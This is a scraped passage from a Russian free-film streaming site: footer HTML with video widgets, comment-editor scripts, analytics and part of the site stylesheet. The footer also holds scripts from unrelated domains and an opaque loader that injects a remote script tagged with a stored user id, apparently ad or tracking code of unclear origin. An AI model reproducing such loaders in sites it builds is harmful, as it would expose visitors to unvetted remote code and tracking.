path: '/' }); clearInterval(tid); } else { $.cookie('icms[widget_next]', 1, {expires: 7, path: '/'}); ivPlayLists.runAfterPlay = function (){ $('#player_container').html(next_html_block.clone(true)); tid = setInterval(function(){ if(deg > 180){ $('#slice').addClass('gt50'); $('.pie.fill').removeClass('hid'); } $('#slice .pie').not('.fill').css({ '-moz-transform':'rotate('+deg+'deg)', '-webkit-transform':'rotate('+deg+'deg)', '-o-transform':'rotate('+deg+'deg)', 'transform':'rotate('+deg+'deg)' }); if(deg >= 360){ $('.timer').trigger('click'); return; } deg += 15; }, 300); }; } }); if($.cookie('icms[widget_next]') == 1){ $('.wautoplay').trigger('click'); } });</script> </div></div><div class="widget" id="widget_wrapper_28"> <h4 class="title clr"> <span>Похожие видео ролики</span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Глубокое течение (16+)" href="https://kinocolor.ru/video/1553-glubokoe-techenie-16.html" target="_top" style="background-image: url(/upload/video/images/small/27/e8/27e8db6bba1e0a054b6dbd4a3b1254be.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:32:06</span></div><a class="nowrap_text background_image " title="Глубокое течение (16+)" href="https://kinocolor.ru/video/1553-glubokoe-techenie-16.html" target="_top">Глубокое течение (16+)</a> </div> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Между нами глубокое море 2023" href="https://kinocolor.ru/video/2999-mezhdu-nami-glubokoe-more-2023.html" target="_top" style="background-image: url(/upload/video/images/small/b6/d4/b6d41028fdfc378a908287425e6e2197.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">00:51:49</span></div><a class="nowrap_text background_image " title="Между нами глубокое море 2023" href="https://kinocolor.ru/video/2999-mezhdu-nami-glubokoe-more-2023.html" target="_top">Между нами глубокое море 2023</a> </div> </div><script type="text/javascript"> var LANG_PRIVACY_PRIVATE_HINT = 'Это приватная запись. Ее могут посмотреть только друзья автора.';</script> </div></div></div></div></aside><div class="clr"></div><div id="banner3" class="clr cols_wrap cols_12"><div class="widget_html_block"><div data-la-block="845db386-28d0-4381-80b6-7b35aae55290"></div></div><div class="widget_html_block"><div data-la-block="eeaa251c-cfae-4fed-bd67-64ba50648400"></div></div></div></div></div></div><!-- Bottom --><!-- Футер/подвал сайта --><footer id="footer" class="clr "> <div id="footer_wrap" class="inner_wrap clr"><div id="footer_widgets"><div id="footer_widgets_wrap"><nav></nav></div></div><div id="counter"><div id="banner4"><div class="logo"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></div><div class="widget_html_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52684009, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52684009" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://brodownload6s.site/code/hfrdknzsmy5ha3ddf43temjv" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></div></div><div id="copyright"><a href="/">★Киноцвет★ - фильмы бесплатно.</a>&copy; 2026 Все права защищены!</div></div></div><!-- Отладка --> </footer><div id="page_pbottom" style="height: 35px"></div><!-- B-Panel --></div> <script>var LANG_DEZZO_LINKS_MORE = 'Еще';var LANG_DEZZO_MORE_ACTIONS = 'Еще действия';</script> <script> var markitup_global_options = {}; function init_markitup (dom_id){ var mconfig = {}; if(markitup_global_options.hasOwnProperty('field_'+dom_id)){ mconfig = markitup_global_options['field_'+dom_id]; } else if(markitup_global_options.hasOwnProperty('default')) { mconfig = markitup_global_options.default; } if(9 in mconfig.markupSet && mconfig.markupSet[9].beforeInsert === true){ mconfig.markupSet[9].beforeInsert = function(markItUp) { InlineUpload.display(markItUp); }; } if(mconfig.markupSet[14] && mconfig.markupSet[14].beforeInsert === true){ mconfig.markupSet[14].beforeInsert = function(markItUp) { insertSmiles.displayPanel(markItUp); }; } $('#'+dom_id).markItUp(mconfig); } </script> <script> markitup_global_options['field_content'] = {"resizeHandle":false,"onShiftEnter":{"keepDefault":false,"replaceWith":"<br \/>\n"},"onCtrlEnter":{"keepDefault":true},"onTab":{"keepDefault":false,"replaceWith":" "},"markupSet":[{"name":"\u0416\u0438\u0440\u043d\u044b\u0439","key":"B","openWith":"<b>","closeWith":"<\/b>","className":"btnBold"},{"name":"\u041d\u0430\u043a\u043b\u043e\u043d\u043d\u044b\u0439","key":"I","openWith":"<i>","closeWith":"<\/i>","className":"btnItalic"},{"name":"\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"U","openWith":"<u>","closeWith":"<\/u>","className":"btnUnderline"},{"name":"\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"S","openWith":"<s>","closeWith":"<\/s>","className":"btnStroke"},{"name":"\u0421\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ul>\n","closeBlockWith":"\n<\/ul>","className":"btnOl"},{"name":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ol>\n","closeBlockWith":"\n<\/ol>","className":"btnUl"},{"name":"\u0426\u0438\u0442\u0430\u0442\u0430","openWith":"<blockquote>[![\u0422\u0435\u043a\u0441\u0442 \u0446\u0438\u0442\u0430\u0442\u044b]!]","closeWith":"<\/blockquote>","className":"btnQuote"},{"name":"\u0421\u0441\u044b\u043b\u043a\u0430","key":"L","openWith":"<a target=\"_blank\" href=\"[![\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438:!:http:\/\/]!]\">","closeWith":"<\/a>","placeHolder":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0441\u044b\u043b\u043a\u0438...","className":"btnLink"},{"name":"\u0424\u043e\u0442\u043e \u0438\u0437 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430","replaceWith":"<img src=\"[![\u0410\u0434\u0440\u0435\u0441 \u0444\u043e\u0442\u043e:!:http:\/\/]!]\" alt=\"[![\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435]!]\" \/>","className":"btnImg"},{"name":"\u0424\u043e\u0442\u043e \u0441 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430","className":"btnImgUpload","beforeInsert":true},{"name":"\u0412\u0438\u0434\u0435\u043e YouTube","openWith":"<youtube>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a YouTube]!]","closeWith":"<\/youtube>","className":"btnVideoYoutube"},{"name":"\u0412\u0438\u0434\u0435\u043e Facebook","openWith":"<facebook>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a Facebook]!]","closeWith":"<\/facebook>","className":"btnVideoFacebook"},{"name":"\u041a\u043e\u0434","openWith":"<code type=\"[![\u042f\u0437\u044b\u043a:!:php]!]\">","placeHolder":"\n\n","closeWith":"<\/code>","className":"btnCode"},{"name":"\u0421\u043f\u043e\u0439\u043b\u0435\u0440","openWith":"<spoiler title=\"[![\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430:!:\u0421\u043f\u043e\u0439\u043b\u0435\u0440]!]\">","placeHolder":"\n\n","closeWith":"<\/spoiler>","className":"btnSpoiler"},{"name":"\u0421\u043c\u0430\u0439\u043b\u044b","className":"btnSmiles","key":"Z","beforeInsert":true}],"data":{"smiles_url":"\/typograph\/get_smiles","upload_title":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","upload_url":"\/images\/upload_with_preset\/inline_upload_file\/wysiwyg_markitup"}}; $(function(){ init_markitup('content'); }); </script> <script> var LANG_SEND = 'Отправить';var LANG_SAVE = 'Сохранить';var LANG_COMMENT_DELETED = 'Комментарий удален';var LANG_COMMENT_DELETE_CONFIRM = 'Удалить комментарий пользователя %s?';var LANG_MODERATION_REFUSE_REASON = 'Укажите причину отклонения'; icms.comments.init({ get:'/comments/get', approve:'/comments/approve', delete:'/comments/delete', refresh:'/comments/refresh', track:'/comments/track', rate:'/comments/rate' },{ tc:'content', ts:'video', ti:'5145', tud:'1', timestamp:'1768985013' }); </script><script> $(function (){ initTabs('#comments_widget'); });</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kinocolor.ru/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114
body_size: 51511
content:
html,body{margin:0;padding:0;width:100%;height:100%;line-height:1.3;}*{box-sizing:border-box;}:active, :hover, :focus {outline: 0;outline-offset: 0;}.inner_wrap{margin:0 auto;}a{cursor:pointer !important;text-decoration:none;outline:none;}a img{border:0 none;}#page_ptop,#page_pbottom{width:100%;position:relative;}#page_ptop a,#page_pbottom a{position:absolute;display:block;width:100%;height:100%;top:0;bottom:0;left:0;right:0;}#wrap_100{width:100%;min-width:100%;margin:0;padding:0;will-change:blur;}#header_line{width:100%;clear:both;}#wrap_box{padding:20px;margin:0;}#header_box{clear:both;position:relative;padding:0;}#header{margin:0;clear:both;}#logo{height:60px;display:block;float:left;margin:-5px 0;line-height:60px;}.logo{outline:0;text-decoration:none;display:inline-block;}.logo img{display:inline-block;vertical-align:middle;max-width:230px;max-height:60px;}#top_menu_box{padding:0;}#top_menu_box.fixed_nav{position:fixed;left:0;right:0;top:0;z-index:9999;padding:5px;}#top_menu_box.fixed_nav #top_menu{padding-top:0;padding-bottom:0;box-shadow:none !important;}#top_menu{clear:both;margin:0;padding:10px 20px;}.header_style_2 #top_menu{padding-top:5px;padding-bottom:5px;}#top_search{padding:20px;margin:0;clear:both;}#top_search form{display:block;float:right;position:relative;}#top_search input[type="text"]{height:50px;padding:5px 55px 5px 25px;display:block;width:20rem;float:right;margin:0;text-indent:5px;color:#9a9a9a;}#top_search span.gosearch{height:50px;width:50px;display:block;box-sizing:border-box;float:right;position:absolute;top:0;right:0;text-align:center;line-height:48px;font-size:24px;cursor:pointer;}#user_box{float:left;width:36px;padding:.5333rem 0;position:relative;margin:0 10px 0 0;}#user_box::before{content:'.';text-indent:18px;color:transparent;display:block;}#user_box .header_user_avatar{margin:0;width:36px;position:absolute;bottom:50%;margin-bottom:-18px;}#user_box .header_user_avatar img{width:100%;display:block;}#scroll_news_box{display:block;}#scroll_news_box .inner_wrap{min-height:2.6rem;}#scroll_news_box.separated .inner_wrap{padding:20px 0;}#scroll_news{padding:0 20px;}#main_menu_box.fixed_nav{position:fixed;left:0;right:0;top:30px;z-index:9998;padding:5px 0;}#main_menu{clear:both;margin:0;padding:20px;}.header_style_2 #main_menu{padding-top:5px;padding-bottom:5px;}#top_menu.inner_wrap,#main_menu.inner_wrap{margin:0 auto;}.fixed_nav #main_menu{padding-top:0;padding-bottom:0;box-shadow:none !important;}.fixed_nav #main_menu.minilogo{padding-left:178px !important;transition:padding-left .5s ease;position:relative;}#minilogo{margin-right:10px;opacity:0;position:absolute;left:20px;bottom:0;transition:opacity 0.3s ease-in-out 0s;visibility:hidden;}.fixed_nav #minilogo{opacity:1;transition:opacity 0.3s ease-in-out 0s;visibility:visible;}#minilogo img{display:inline-block;max-width:170px;max-height:40px;vertical-align:middle;}#scroll_news_box .breaknews{color:#fff;font-size:0.8rem;height:100%;left:0;text-align:center;text-transform:uppercase;top:0;line-height:2.6rem;width:150px;float:left;z-index:1;}#columns{width:100%;}.column_wrap,#content_c_wrap{padding:0;}#content_wrap{clear:both;}#controller_wrap{padding:15px;}#content_wrap_empty{text-indent:-9999px;height:1px;}#content_box *{word-wrap:break-word;}#slider_top_box{margin-bottom:20px;}#main_bottom{margin-top:30px;}#bottom{width:100%;clear:both;padding:0;margin:0;}#bottom .inner_wrap{padding-top:20px;overflow:hidden;}#bottom.separated .inner_wrap{padding:20px 0;}#footer{margin:0;width:100%;display:block;min-height:50px;clear:both;padding:0;}#footer_wrap{padding:20px;}#footer_widgets{float:right;width:50%;}#footer_widgets_wrap{margin-bottom:15px;}#footer_widgets_wrap::after{content:'';clear:both;display:block;}#footer #counter{float:left;width:50%;}#copyright{line-height:1rem;font-size:.9333rem;}#powered{width:250px;overflow:hidden;margin-top:10px;}#powered.imglinks{width:150px;}#powered.hiddenlinks{display:none;}#powered a{display:block;margin-bottom:5px;font-size:.7333rem;}#powered a:hover{text-decoration:underline;}#powered.imglinks a{display:block;float:left;height:30px;width:120px;text-decoration:none;}#copyright strong{color:#333;border:1px solid #333;display:inline-block;margin-left:5px;padding:0 2px;}#powered.imglinks a:first-child{width:30px;}#stopie_warning{display:none;}.clr{clear:both;}.clr::after{content:'';display:table;clear:both;}.fullscreen{z-index:10000;}#b-panel{width:100%;left:0;right:0;bottom:-100%;position:fixed;z-index:1000;}#b-panel.fullscreen{background:rgba(255,255,255,.9);padding-top:40px;}#b-panel .inner_wrap{position:relative;}#b-panel.fullscreen .inner_wrap{overflow-y:auto;height:100%;}#b-panel_full{position:absolute;right:0;bottom:0;margin-left:-20px;display:block;font-size:1.1333rem;padding:0.6rem 15px;transition:all .1s linear;cursor:pointer;text-align:center;display:block;color:#fff;line-height:1;background-color:#136bb9;}#b-panel_full:hover{background-color:#f28d4f;}#on_top{cursor:pointer;display:block;font-size:1.3333rem;height:3rem;top:-100px;left:-9999px;overflow:hidden;position:fixed;text-align:center;text-transform:uppercase;transition:opacity .3s linear, left .1s .3s linear , top .1s .3s linear !important;width:3rem;z-index:9002;box-sizing:content-box;opacity:0;}#on_top::before{line-height:2.8rem;}#age_limit{display:block;left:-9999px;font-size:1.3333rem;height:3rem;line-height:3rem;overflow:hidden;position:fixed;text-align:center;text-transform:uppercase;transition:opacity 1s linear;width:3rem;z-index:9998;box-sizing:content-box;opacity:0;}#on_top.show,#age_limit.show{opacity:1;transition:opacity .3s linear, background-color .3s linear, border-color .3s linear !important;}#on_top.pos1.show{top:50px;left:50px;}#on_top.pos2.show{top:50px;right:50px;left:auto;}#on_top.pos3.show{bottom:50px;left:50px;top:auto;}#on_top.pos4.show{bottom:50px;right:50px;left:auto;top:auto;}#age_limit.pos1 + #on_top.pos1.show{top:110px;left:50px;}#age_limit.pos2 + #on_top.pos2.show{top:110px;right:50px;left:auto;}#age_limit.pos3 + #on_top.pos3.show{bottom:110px;left:50px;top:auto;}#age_limit.pos4 + #on_top.pos4.show{bottom:110px;right:50px;left:auto;top:auto;}#age_limit.pos1.show{top:50px;left:50px;}#age_limit.pos2.show{top:50px;right:50px;left:auto;}#age_limit.pos3.show{bottom:50px;left:50px;top:auto;}#age_limit.pos4.show{bottom:50px;right:50px;left:auto;top:auto;}.fix2border#on_top.pos1.show{top:0;left:0;}.fix2border#on_top.pos2.show{top:0;right:0;left:auto;}.fix2border#on_top.pos3.show{bottom:0;left:0;top:auto;top:auto;}.fix2border#on_top.pos4.show{bottom:0;right:0;left:auto;top:auto;}.fix2border#age_limit.pos1.show{top:0;left:0;}.fix2border#age_limit.pos2.show{top:0;right:0;left:auto;}.fix2border#age_limit.pos3.show{bottom:0;left:0;top:auto;}.fix2border#age_limit.pos4.show{bottom:0;right:0;left:auto;top:auto;}.fix2border#age_limit.pos1 + #on_top.pos1.show{top:60px;left:0;}.fix2border#age_limit.pos2 + #on_top.pos2.show{top:60px;right:0;left:auto;}.fix2border#age_limit.pos3 + #on_top.pos3.show{bottom:60px;left:0;top:auto;}.fix2border#age_limit.pos4 + #on_top.pos4.show{bottom:60px;right:0;left:auto;top:auto;}#age_limit_overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:96;}#popup-manager + #age_limit,#popup-manager + #on_top{display:none !important;}#age_limit_inner{width:640px;height:320px;position:absolute;left:50%;top:50%;margin-left:-320px;margin-top:-160px;border-radius:5px;}#age_limit_inner img{margin:25px auto 15px;max-width:80%;max-height:80px;display:block;}#age_limit_inner p{font-size:1.2rem;line-height:1.6rem;text-align:left;padding:10px 80px 20px 120px;position:relative;}#age_limit_inner p::before{position:absolute;top:20px;left:60px;font-size:40px;margin-right:15px;}#age_limit_buttons{margin:0 50px;text-align:center;}span.age_limit_button{display:inline-block;padding:0 25px;font-size:1.2rem;opacity:.8;}span.age_limit_button:hover{opacity:1;}#age_limit_accept{margin-left:50px;}#top_extra{float:right;line-height:35px;position:relative;}#foo_extra{float:right;line-height:35px;position:relative;}.extra-link{font-size:1.3333rem;min-width:35px;height:35px;float:left;text-align:center;transition:all 0.1s ease-in-out 0s;}#foo_extra .extra-link{font-size:1.1333rem;}#foo_extra .extra-link:last-child{margin-right:-10px;}.extra-link a{display:block;height:35px;text-decoration:none !important;}.extra-link a:hover{background:#136bb9;transition:all 0.1s ease-in-out 0s;}.extra-link a::before{color:rgba(0,0,0,.3);margin:0;}.extra-link a:hover::before{color:#fff;}.extra-link a.dt-i-vkontakte:hover{background:#466991;}.extra-link a.dt-i-odnoklassniki:hover{background:#ee8208;}.extra-link a.dt-i-facebook:hover{background:#4267b2;}.extra-link a.dt-i-twitter:hover{background:#1da1f2;}.extra-link a.dt-i-youtube:hover{background:#cc181e;}.extra-link a.dt-i-twitch:hover{background:#6441a5;}.extra-link a.dt-i-gplus:hover{background:#db4437;}.extra-link a.dt-i-skype:hover{background:#00aff0;}.extra-link a.dt-i-mail:hover{background:#f7a501;}.extra-link a.dt-i-instagram-filled:hover{background:#cb50c5;}#powered.imglinks a{background:url("https://kinocolor.ru/templates/ultimate/images/powered.png") no-repeat -30px 0;}#powered.imglinks a:first-child{background-position:0 0;}.gosearch,#on_top{padding:0;background:#2897e1;border:1px solid #2897e1;box-sizing:content-box;color:#fff;text-align:center;transition:all .3s linear;}.gosearch:hover,#on_top:hover{color:#fff;border-color:#136bb9;background:#136bb9;transition:all .3s linear;}#on_top{box-shadow:inset -5px -15px 10px rgba(0,0,0,.1),5px 5px 5px rgba(0,0,0,.1);}#age_limit{border:1px solid #e53c45;background:#e53c45;color:#fff;box-shadow:inset -5px -15px 10px rgba(0,0,0,.1),5px 5px 5px rgba(0,0,0,.1);}#age_limit_overlay{background:rgba(178,178,178,.97);}#age_limit_inner{background:#f2f2f2;border:15px solid #e7e7e7;box-shadow:0 25px 10px -10px rgba(0,0,0,.3),inset 0 0 25px rgba(0,0,0,.1),inset 0 0 1px #999;}#age_limit_inner p{color:#777;}#age_limit_inner p::before{color:#bbb;}span.age_limit_button{color:#fff;}#age_limit_accept{background-color:#75b11d;border:1px solid #75b11d;}#age_limit_decline{background-color:#e53c45;border:1px solid #e53c45;}#cookie_alert{background:#fff;text-align:center;opacity:0;transition:opacity .3s linear;position:fixed;left:0;right:0;z-index:9998;}#cookie_alert.ready{opacity:1;transition:opacity .7s linear;}#cookie_alert.pos1{top:0;box-shadow:0 20px 10px -10px rgba(0,0,0,.3);}#cookie_alert.pos2{bottom:0;box-shadow:0 -20px 10px -10px rgba(0,0,0,.3);}#cookie_alert .inner_wrap{padding:10px 20px;position:relative;}#cookie_alert p{padding:10px 0;margin:0 180px 0 0;font-size:.9333rem;line-height:1.1333rem;text-align:left;color:#7a7a7a;}#cookie_alert p.with_link{text-align:center;width:100%;margin-right:0;}#cookie_alert p::before{color:#ababab;margin-left:0;}#cookie_alert .button{width:130px;height:40px;line-height:40px;font-size:16px;}#cookie_alert #cookie_ok{position:absolute;right:20px;top:50%;margin-top:-20px;}#cookie_alert .with_link + #cookie_ok{position:static;top:auto;right:auto;margin:0 10px 0 0;}#cookie_alert .cookie_more{background:transparent;border:1px solid transparent;color:#999;}#cookie_alert .cookie_more:hover{text-decoration:underline;color:#555;}.m0{margin:0 !important;}.mt0{margin-top:0 !important;}.mb0{margin-bottom:0 !important;}.ml0{margin-left:0 !important;}.mr0{margin-right:0 !important;}.ml_15{margin-left:15px !important;}.mr_15{margin-right:15px !important;}.mb-15{margin-bottom:-15px !important;}.mb_15{margin-bottom:15px !important;}.mt-15{margin-top:-15px !important;}.mt_15{margin-top:15px !important;}.ml_20{margin-left:20px !important;}.mr_20{margin-right:20px !important;}.mb-20{margin-bottom:-20px !important;}.mb_20{margin-bottom:20px !important;}.mt-20{margin-top:-20px !important;}.mt_20{margin-top:20px !important;}.ml_25{margin-left:25px !important;}.mr_25{margin-right:25px !important;}.mb-25{margin-bottom:-25px !important;}.mb_25{margin-bottom:25px !important;}.mt-25{margin-top:-25px !important;}.mt_25{margin-top:25px !important;}.m_a{margin-right:auto !important;margin-left:auto !important;}.mlr-15{margin-right:-15px !important;margin-left:-15px !important;}.mlr_15{margin-right:15px !important;margin-left:15px !important;}.mlr-20{margin-right:-20px !important;margin-left:-20px !important;}.mlr_20{margin-right:20px !important;margin-left:20px !important;}.mlr-25{margin-right:-25px !important;margin-left:-25px !important;}.mlr_25{margin-right:25px !important;margin-left:25px !important;}.p0{padding:0 !important;}.pr0{padding-right:0 !important;}.pl0{padding-left:0 !important;}.p15{padding:15px !important;}.pl15{padding-left:15px !important;}.pr15{padding-right:15px !important;}.plr15{padding-left:15px !important;padding-right:15px !important;}.ptb15{padding-top:15px !important;padding-bottom:15px !important;}.p20{padding:20px !important;}.pl20{padding-left:20px !important;}.pr20{padding-right:20px !important;}.plr20{padding-left:20px !important;padding-right:20px !important;}.ptb20{padding-top:20px !important;padding-bottom:20px !important;}.p25{padding:25px !important;}.pl25{padding-left:25px !important;}.pr25{padding-right:25px !important;}.plr25{padding-left:25px !important;padding-right:25px !important;}.ptb25{padding-top:25px !important;padding-bottom:25px !important;}.pr{position:relative !important;}.pa{position:absolute !important;}.fl{float:left;}.fr{float:right;}.tac{text-align:center;}#banner1{padding:0;margin:20px auto;}#banner2{padding:5px 0;margin:10px 0;}#banner3{padding:20px 0;margin-bottom:15px;}#banner4{margin-bottom:10px;}#banner1 .img,#banner2 .img,#banner3 .img,#banner4 .img{max-width:100%;}#site_off_notice{position:fixed;left:5px;top:5px;padding:10px 15px;color:rgba(255,255,255,.8);background:rgba(229, 60, 69,.5);z-index:12000;text-shadow:-1px 1px 0 rgba(0,0,0,.2);}#site_off_notice a{color:rgba(255,255,255,.8);}#site_off_notice a:hover{color:rgba(255,255,255,1);text-decoration:underline;}.filter-panel .filter-link a,.button-submit,input[type="button"],input[type="submit"],.city-input a.ajax-modal,.button,.back_button a,button{display:inline-block;font-size:1rem;font-weight:700 !important;min-height:2.3333rem;padding:0 15px;margin:0;cursor:pointer;line-height:2.3333rem;background:#2897e1;border:1px solid #2897e1;box-sizing:content-box;color:#fff;text-align:center;transition:all .3s linear;font-family:inherit;}.filter-panel .filter-link a:hover,.button-submit:hover,input[type="button"]:hover,input[type="submit"]:hover,.city-input .ajax-modal:hover,.button:hover,.back_button a:hover,button:hover{color:#fff;border-color:#136bb9;background:#136bb9;transition:all .3s linear;}.button[class*='dt-i-']::before{margin-left:0;}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{min-height:20px;}input[type='text'],input[type='password'],input[type='string'],.input,.date-input,.city-input span,select,textarea{font-family:inherit;height:2.3333rem;padding:0 15px;background:#fafafa;border:1px solid #ddd;color:#7a7a7a;font-size:1rem;}.input,select,textarea{width:100%;}textarea{padding:15px;height:auto;resize:vertical;min-height:200px;}input[type='text']:focus,input[type='password']:focus,input[type='string']:focus,.input:focus,.date-input:focus,.city-input span:focus,select:focus,textarea:focus{border-color:#136bb9;}ul.menu img{max-height:16px;max-width:16px;margin:2px 4px 0 0;float:left;border:0;}ul.menu li > a > span::before{margin:0 5px 0 0;font-family:'fontello';}#columns ul.menu{padding:0;display:block;margin:-15px;list-style-type:none;}#columns ul.menu li.level1{margin:0;padding:0;display:block;overflow:hidden;}#columns ul.menu li.level1 > span.m_marker{display:block;width:40px;font-size:1.0667rem;float:right;position:relative;overflow:hidden;z-index:1;color:#565656;border-left:1px solid rgba(0,0,0,.07);}#columns ul.menu li,#columns ul.menu li > a,#columns ul.menu li > a > span{background-repeat:no-repeat;background-position:2px center;}#columns ul.menu li.level1 > span.m_marker::before{display:block;width:40px;text-align:center;cursor:pointer;margin:0;font-size:inherit;line-height:inherit;padding:.6667rem 0;}#columns ul.menu li.level1.active > span.m_marker{background-color:#2897e1;color:#fff;}#columns ul.menu li.level1.parent_l1 > span.m_marker:hover{background-color:#136bb9;}#columns ul.menu li.level1:hover > span.m_marker{color:#fff;}#columns ul.menu li.level1.active > span.m_marker:hover{color:#fff;}#columns ul.menu [class*='dt-i-']::before{margin-left:0;}#columns ul.menu li.level1:hover{position:relative;}#columns ul.menu li.level1 > a{margin:0 !important;padding:0 15px 0 15px;text-decoration:none;display:block;position:relative;background-color:rgba(255,255,255,0);border-bottom:1px solid rgba(0,0,0,.07);color:#444;}#columns ul.menu li.level1 > a:hover{background-color:#136bb9;color:#fff;}#columns ul.menu li.level1.active > a{background-color:#2897e1;color:#fff;}#columns ul.menu li.level1 > a > span::before{color:#9a9a9a;}#columns ul.menu li.level1:hover > a > span::before,#columns ul.menu li.level1.active > a > span::before{color:#fff;}#columns ul.menu li.level1:last-child > a{border-bottom:0;}#columns ul.menu li.level1.parent_l1 > a{padding-right:45px;}#columns ul.menu li.level1 > a > span{font-size:1.0667rem;text-decoration:none;display:block;padding:.6667rem 0;cursor:pointer !important;text-transform:uppercase;}#columns ul.menu li > a > span > .counter{font-style:normal;font-size:.8rem;padding:0 5px;min-width:16px;text-align:center;display:inline-block;background:#2897e1;border-radius:.4rem;color:#fff;position:relative;top:-.1333rem;}#columns ul.menu div{display:none;overflow:hidden;background-color:#f2f2f2;}#columns ul.menu li > ul{display:none;}#columns ul.menu div ul{list-style-type:none;padding:0;margin:0;}#columns ul.menu li.level2{margin:0;padding:0;overflow:hidden;border-bottom:1px solid rgba(0,0,0,.1);}#columns ul.menu li.level2 > span.m_marker{display:block;width:30px;height:2.6667rem;overflow:hidden;float:right;line-height:2rem;position:relative;z-index:1;cursor:pointer;border-left:1px solid rgba(0,0,0,.1);color:#565656;}#columns ul.menu li.level2 > span.m_marker::before{display:block;width:30px;text-align:center;font-size:1.2rem;line-height:2.6667rem;}#columns ul.menu li.level2.parent_l2 > span.m_marker:hover{background-color:#2897e1 !important;}#columns ul.menu li.level2 > a{display:block;text-decoration:none;position:relative;padding:0 15px 0 15px;color:#333;}#columns ul.menu li.level2 > a:hover{background-color:#2897e1;color:#fff;}#columns ul.menu li.level2.active > a{background-color:#dedede;color:#565656;}#columns ul.menu li.level2.active > span.m_marker{background-color:#2897e1;color:#fff;}#columns ul.menu li.level2:hover > span.m_marker{color:#fff;}#columns ul.menu li.level2:hover > a > span > .counter{background:#136bb9;}#columns ul.menu li.level2.parent_l2 > a{padding-right:31px}#columns ul.menu li.level2 > a > span{font-weight:normal;text-decoration:none;line-height:1.3333rem;padding:.6667rem 5px;display:block;}#columns ul.menu li.level2 div{display:none;padding:0;margin:0;}#columns ul.menu li.level2 div ul{padding:0;margin:0;}#columns ul.menu li.level3{min-height:30px;margin:0;padding:0;overflow:hidden;border-top:1px solid rgba(0,0,0,.1);background-color:#2897e1;}#columns ul.menu li.level3 > a{min-height:30px;display:block;text-decoration:none;position:relative;padding:0 15px 0 15px;color:#fff;}#columns ul.menu li.level3.active > a,#columns ul.menu li.level3 > a:hover{background-color:#136bb9;}#columns ul.menu li.level3 > a > span > .counter{background-color:#fff;color:#565656;}#columns ul.menu li.level3 > span.m_count{display:block;width:30px;height:2rem;line-height:2rem;overflow:hidden;float:right;margin-right:12.5px;position:relative;z-index:1;}#columns ul.menu li.level3 > a > span{font-weight:normal;text-decoration:none;line-height:1.3333rem;padding:5px 10px;display:block;}#columns ul.menu.short li.level1 > a,#columns ul.menu.short li.level2 > a,#columns ul.menu.short li.level3 > a{display:block;padding:0 22px 0 5px;min-height:30px;font-size:1rem;}#columns ul.menu.short li.level1 > a > span{padding:5px;text-transform:none;}#columns ul.menu.short li.level1 > span.m_marker,#columns ul.menu.short li.level2 > span.m_marker,#columns ul.menu.short li.level3 > span.m_marker{margin-right:0;width:20px;height:30px;border-right:0;border-left:1px solid #e7e7e7;}#columns ul.menu.short li.level1 > span.m_marker::before,#columns ul.menu.short li.level2 > span.m_marker::before,#columns ul.menu.short li.level3 > span.m_marker::before{width:20px;padding:.3333rem 0;}#controller_wrap .fixed_actions_menu{position:relative;display:inline-block;background-color:rgba(0,0,0,.03);border-top:1px solid 